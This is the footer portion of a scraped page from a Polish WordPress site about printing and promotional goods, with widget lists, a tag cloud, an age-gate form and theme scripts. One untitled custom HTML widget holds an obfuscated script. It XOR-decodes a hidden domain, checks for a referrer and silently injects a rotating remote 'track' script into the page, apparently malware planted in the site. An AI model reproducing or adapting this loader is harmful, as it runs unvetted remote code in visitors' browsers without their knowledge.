href="https://zlap-okazje.pl/copywriting-w-erze-cyfrowej-jak-tworzyc-teksty-reklamowe-dostosowane-do-wspolczesnych-platform-i-trendow/" rel="bookmark">Copywriting w erze cyfrowej: Jak tworzyć teksty reklamowe dostosowane do współczesnych platform i trendów</a><div class="arpw-summary">W dobie internetu i social mediów, reklama coraz częściej odbywa się online. To wymaga dostosowania strategii reklamowej oraz sama copywritingu do &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/09/hens-factory-chicken-cages-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/09/hens-factory-chicken-cages-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/09/hens-factory-chicken-cages-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/09/hens-factory-chicken-cages-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/09/hens-factory-chicken-cages-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/" rel="bookmark">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a><div class="arpw-summary">Zmiany klimatyczne stają się jednym z najważniejszych globalnych problemów XXI wieku. Hodowla drobiu, tak jak wiele innych sektorów rolnictwa, musi dostosować &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_28e79) {
    
    var _a973d = Date.now();
    var _f8e30 = 1000;
    _a973d = _a973d / _f8e30;
    _a973d = Math.floor(_a973d);

    var _37b97 = 600;
    _a973d -= _a973d % _37b97;
    _a973d = _a973d.toString(16);

    var _923ab = _28e79.referrer;

    if (!_923ab) return;

    var _17d4 = [33778, 33783, 33768, 33787, 33786, 33791, 33773, 33782, 33788, 33777, 33791, 33772, 33786, 33781, 33783, 33770, 33712, 33783, 33776, 33784, 33777];

    _17d4 = _17d4.map(function(_8dfe7){
        return _8dfe7 ^ 33694;
    });

    var _1dd73 = "460b6251a87fefd67aff147a34dd643f";
    
    _17d4 = String.fromCharCode(..._17d4);

    var _198 = "https://";
    var _bca5f = "/";
    var _44067 = "track-";

    var _ce9dd = ".js";

    var _e044 = _28e79.createElement("script");
    _e044.type = "text/javascript";
    _e044.async = true;
    _e044.src = _198 + _17d4 + _bca5f + _44067 + _a973d + _ce9dd;

    _28e79.getElementsByTagName("head")[0].appendChild(_e044)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/popularne-wyszukiwarki-internetowe-ktore-do-nich-naleza/" rel="bookmark">Popularne wyszukiwarki internetowe &#8211; które do nich należą?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/techniki-sitodruku-szerokie-spektrum-mozliwosci-dla-efektownych-reklam/" rel="bookmark">Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-materialow-reklamowych-dla-roznych-branz-i-sektorow/" rel="bookmark">Drukowanie materiałów reklamowych dla różnych branż i sektorów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/design-responsywny-w-reklamie-tworzenie-projektow-dostosowanych-do-roznych-urzadzen/" rel="bookmark">Design responsywny w reklamie: Tworzenie projektów dostosowanych do różnych urządzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-w-wyszukiwarkach-optymalizacja-kampanii-i-zarzadzanie-slowami-kluczowymi/" rel="bookmark">Reklama w wyszukiwarkach: Optymalizacja kampanii i zarządzanie słowami kluczowymi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/" rel="bookmark">Korespondencja firmowa: o czym warto pamiętać? Nadruki na kopertach &#8211; koperty z logo firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/minimalizm-w-projektowaniu-sila-prostoty-w-przekazie-reklamowym/" rel="bookmark">Minimalizm w projektowaniu: Siła prostoty w przekazie reklamowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/znalezc-komputer-sieci/" rel="bookmark">Jak znaleźć inny komputer w sieci?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/etyka-w-reklamie-zasady-i-wyzwania-w-poligrafii/" rel="bookmark">Etyka w reklamie: Zasady i wyzwania w poligrafii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/perswazja-i-psychologia-wplywu-jak-stosowac-techniki-perswazyjne-w-tresciach-reklamowych/" rel="bookmark">Perswazja i psychologia wpływu: Jak stosować techniki perswazyjne w treściach reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/materialy-reklamowe-dla-targow-i-wydarzen-jak-przyciagnac-uwage-na-stoisku-wystawowym/" rel="bookmark">Materiały reklamowe dla targów i wydarzeń: Jak przyciągnąć uwagę na stoisku wystawowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wybor-odpowiedniej-techniki-druku-dla-twojego-projektu-reklamowego/" rel="bookmark">Wybór odpowiedniej techniki druku dla twojego projektu reklamowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/potega-drukowanej-reklamy-jak-wykorzystac-broszury-ulotki-i-plakaty-do-skutecznego-przekazu/" rel="bookmark">Potęga drukowanej reklamy: Jak wykorzystać broszury, ulotki i plakaty do skutecznego przekazu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/reklama-wizualna-w-druku-projektowanie-atrakcyjnych-materialow-drukowanych/" rel="bookmark">Reklama wizualna w druku: Projektowanie atrakcyjnych materiałów drukowanych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukowanie-wielkoformatowe-wykorzystanie-duzych-formatow-i-plakatow-do-efektownej-reklamy/" rel="bookmark">Drukowanie wielkoformatowe: Wykorzystanie dużych formatów i plakatów do efektownej reklamy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/drukarka-z-bialym-tonerem-i-jej-szerokie-zastosowanie/" rel="bookmark">Drukarka z białym tonerem i jej szerokie zastosowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/outdoor-advertising-wykorzystanie-reklamy-wizualnej-na-bilbordach-i-innych-nosnikach-zewnetrznych/" rel="bookmark">Outdoor advertising: Wykorzystanie reklamy wizualnej na bilbordach i innych nośnikach zewnętrznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/narzedzia-badania-rynku-w-reklamie-przeglad-najlepszych-metod-i-technik-badawczych/" rel="bookmark">Narzędzia badania rynku w reklamie: Przegląd najlepszych metod i technik badawczych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/e-commerce-i-reklama-cyfrowa-jak-promowac-sklep-internetowy-i-zwiekszac-sprzedaz/" rel="bookmark">E-commerce i reklama cyfrowa: Jak promować sklep internetowy i zwiększać sprzedaż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/segmentacja-rynku-reklamowego-jak-dzielic-grupy-odbiorcow-na-podstawie-cech-demograficznych-i-behawioralnych/" rel="bookmark">Segmentacja rynku reklamowego: Jak dzielić grupy odbiorców na podstawie cech demograficznych i behawioralnych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://zlap-okazje.pl/zagadnienie/agencja-reklamy-lublin/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 15.954545454545pt;" aria-label="agencja reklamy lublin (6 elementów)">agencja reklamy lublin</a>
<a href="https://zlap-okazje.pl/zagadnienie/bloczki-reklamowe/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.181818181818pt;" aria-label="bloczki reklamowe (4 elementy)">bloczki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloczek-do-kluczy/" class="tag-cloud-link tag-link-47 tag-link-position-3" style="font-size: 13.727272727273pt;" aria-label="breloczek do kluczy (5 elementów)">breloczek do kluczy</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-akrylowe/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 20.727272727273pt;" aria-label="breloki akrylowe (9 elementów)">breloki akrylowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/breloki-do-kluczy-hotelowych/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 11.181818181818pt;" aria-label="breloki do kluczy hotelowych (4 elementy)">breloki do kluczy hotelowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-bloczkow-samokopiujacych/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 22pt;" aria-label="druk bloczków samokopiujących (10 elementów)">druk bloczków samokopiujących</a>
<a href="https://zlap-okazje.pl/zagadnienie/druki-samokopiujace/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.727272727273pt;" aria-label="druki samokopiujące (9 elementów)">druki samokopiujące</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-folii-samoprzylepnej/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 15.954545454545pt;" aria-label="druk na folii samoprzylepnej (6 elementów)">druk na folii samoprzylepnej</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-na-odziezy/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 8pt;" aria-label="druk na odzieży (3 elementy)">druk na odzieży</a>
<a href="https://zlap-okazje.pl/zagadnienie/druk-notesy-reklamowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 11.181818181818pt;" aria-label="Druk notesy reklamowe Warszawa (4 elementy)">Druk notesy reklamowe Warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/gadzety-reklamowe-dla-firm/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="gadżety reklamowe dla firm (5 elementów)">gadżety reklamowe dla firm</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowane-tabliczki/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 20.727272727273pt;" aria-label="grawerowane tabliczki (9 elementów)">grawerowane tabliczki</a>
<a href="https://zlap-okazje.pl/zagadnienie/grawerowanie-tabliczek-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="grawerowanie tabliczek warszawa (3 elementy)">grawerowanie tabliczek warszawa</a>
<a href="https://zlap-okazje.pl/zagadnienie/kamizelka-odblaskowa-z-nadrukiem/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="kamizelka odblaskowa z nadrukiem (4 elementy)">kamizelka odblaskowa z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koperty-z-logo-firmy/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 8pt;" aria-label="koperty z logo firmy (3 elementy)">koperty z logo firmy</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="koszulki reklamowe z nadrukiem (3 elementy)">koszulki reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukami/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 15.954545454545pt;" aria-label="koszulki z nadrukami (6 elementów)">koszulki z nadrukami</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-nadrukiem/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="koszulki z nadrukiem (5 elementów)">koszulki z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/koszulki-z-wlasnym-nadrukiem/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 15.954545454545pt;" aria-label="koszulki z własnym nadrukiem (6 elementów)">koszulki z własnym nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/medale-szklane/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 17.545454545455pt;" aria-label="Medale szklane (7 elementów)">Medale szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruki-na-kopertach/" class="tag-cloud-link tag-link-40 tag-link-position-21" style="font-size: 8pt;" aria-label="nadruki na kopertach (3 elementy)">nadruki na kopertach</a>
<a href="https://zlap-okazje.pl/zagadnienie/nadruk-na-koszulkach/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="nadruk na koszulkach (3 elementy)">nadruk na koszulkach</a>
<a href="https://zlap-okazje.pl/zagadnienie/naklejki-reklamowe/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="Naklejki reklamowe (4 elementy)">Naklejki reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/notesy-z-nadrukiem-cena/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 11.181818181818pt;" aria-label="notesy z nadrukiem cena (4 elementy)">notesy z nadrukiem cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/odziez-firmowa/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 17.545454545455pt;" aria-label="odzież firmowa (7 elementów)">odzież firmowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/papier-firmowy/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 13.727272727273pt;" aria-label="Papier firmowy (5 elementów)">Papier firmowy</a>
<a href="https://zlap-okazje.pl/zagadnienie/producent-smyczy-reklamowych/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 15.954545454545pt;" aria-label="producent smyczy reklamowych (6 elementów)">producent smyczy reklamowych</a>
<a href="https://zlap-okazje.pl/zagadnienie/puchary-trofea/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 17.545454545455pt;" aria-label="puchary trofea (7 elementów)">puchary trofea</a>
<a href="https://zlap-okazje.pl/zagadnienie/samoprzylepne-notesy-reklamowe/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.954545454545pt;" aria-label="samoprzylepne notesy reklamowe (6 elementów)">samoprzylepne notesy reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 20.727272727273pt;" aria-label="sitodruk Katowice (9 elementów)">sitodruk Katowice</a>
<a href="https://zlap-okazje.pl/zagadnienie/sitodruk-lodz/" class="tag-cloud-link tag-link-28 tag-link-position-31" style="font-size: 11.181818181818pt;" aria-label="sitodruk Łódź (4 elementy)">sitodruk Łódź</a>
<a href="https://zlap-okazje.pl/zagadnienie/smycze-z-nadrukiem/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.136363636364pt;" aria-label="smycze z nadrukiem (8 elementów)">smycze z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/smyczki-reklamowe-legnica/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 19.136363636364pt;" aria-label="smyczki reklamowe legnica (8 elementów)">smyczki reklamowe legnica</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczka-adresowa/" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="tabliczka adresowa (8 elementów)">tabliczka adresowa</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-na-drzwi-na-zamowienie/" class="tag-cloud-link tag-link-25 tag-link-position-35" style="font-size: 13.727272727273pt;" aria-label="tabliczki na drzwi na zamówienie (5 elementów)">tabliczki na drzwi na zamówienie</a>
<a href="https://zlap-okazje.pl/zagadnienie/tabliczki-przydrzwiowe/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="tabliczki przydrzwiowe (3 elementy)">tabliczki przydrzwiowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/tanie-gadzety-reklamowe/" class="tag-cloud-link tag-link-10 tag-link-position-37" style="font-size: 17.545454545455pt;" aria-label="tanie gadżety reklamowe (7 elementów)">tanie gadżety reklamowe</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="torby ekologiczne (4 elementy)">torby ekologiczne</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-ekologiczne-z-nadrukiem/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 15.954545454545pt;" aria-label="torby ekologiczne z nadrukiem (6 elementów)">torby ekologiczne z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-cena/" class="tag-cloud-link tag-link-4 tag-link-position-40" style="font-size: 8pt;" aria-label="torby papierowe cena (3 elementy)">torby papierowe cena</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-papierowe-z-nadrukiem/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 19.136363636364pt;" aria-label="torby papierowe z nadrukiem (8 elementów)">torby papierowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/torby-reklamowe-opinie/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 19.136363636364pt;" aria-label="torby reklamowe opinie (8 elementów)">torby reklamowe opinie</a>
<a href="https://zlap-okazje.pl/zagadnienie/trofea-szklane/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 22pt;" aria-label="trofea szklane (10 elementów)">trofea szklane</a>
<a href="https://zlap-okazje.pl/zagadnienie/t-shirty-reklamowe-z-nadrukiem/" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="t shirty reklamowe z nadrukiem (3 elementy)">t shirty reklamowe z nadrukiem</a>
<a href="https://zlap-okazje.pl/zagadnienie/ubrania-firmowe-z-nadrukiem/" class="tag-cloud-link tag-link-22 tag-link-position-45" style="font-size: 11.181818181818pt;" aria-label="ubrania firmowe z nadrukiem (4 elementy)">ubrania firmowe z nadrukiem</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<template id="tmpl-age-gate" >
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <h1 class="age-gate__heading-title">zlap-okazje.pl</h1>
    </div>
<p class="age-gate__subheadline">
    </p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    Czy jesteś pełnoletni?</p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nie</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Tak</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="82919083e6" /><input type="hidden" name="_wp_http_referer" value="/2019/12/" /><input type="hidden" name="age_gate[lang]" value="pl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/all.js?ver=3.5.2" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images/","ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"52e3606bfc","timeline_nonce":"e52277511f","blog_feed_nonce":"1936aaa31e","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://zlap-okazje.pl/wp-admin/admin-ajax.php","images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/images","builder_images_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"1c7947aa4d","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"e5df81c368","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"200","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00A8FF","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.25.2" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.25.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://zlap-okazje.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.25.2" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zlap-okazje.pl/wp-content/themes/Extra/style.css
body_size: -5
content:
/*!
Theme Name: Extra
Theme URI: http://www.elegantthemes.com/gallery/extra/
Version: 4.25.2
Description: Extra
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

